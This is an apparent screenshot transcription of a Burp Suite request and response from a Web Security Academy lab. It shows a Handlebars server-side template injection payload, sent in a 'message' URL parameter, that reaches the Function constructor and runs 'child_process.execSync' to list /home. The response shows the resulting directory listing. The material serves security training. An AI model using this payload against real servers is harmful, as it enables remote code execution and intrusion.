 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=
Unfortunately%20this%20product%20is%20out%20of%20stock{{%23with+"s"+as+|s
tring|}}{{%23with+"e"}}{{%23with+split+as+|conslist|}}{{this.pop}}{{this.
push+(lookup+string.sub+"constructor")}}{{this.pop}}{{%23with+string.spli
t+as+|codelist|}}{{this.pop}}{{this.push+"return+require('child_process')
.execSync('ls+-a+/home')%3b"}}{{this.pop}}{{%23each+conslist}}{{%23with+(
string.sub.apply+0+codelist)}}{{this}}{{/with}}{{/each}}{{/with}}{{/with}
}{{/with}}{{/with}} HTTP/2
2 Host: 0ae9002b043c39de80f29455002a0006.web-security-academy.net
3 Cookie: session=gZEGiANR5PK5SLT5KId495hPZIQwEqa4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae9002b043c39de80f29455002a0006.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
Unfortunately this product is out of stocke2[object
Object]function Function() { [native code] }2[object
Object].
54 ..
55 carlos
56 elmer
57 install
58 peter
59 user
60
61 </div>
62 <section class="container-list-tiles">
63 <div>
64 <img src="/image/productcatalog/products/41.jpg
">
65 <h3>